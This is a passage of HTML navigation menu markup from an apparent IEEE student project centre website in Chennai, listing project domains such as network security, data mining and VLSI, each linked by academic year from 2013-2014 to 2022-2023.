		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">2014-2015</a></li>
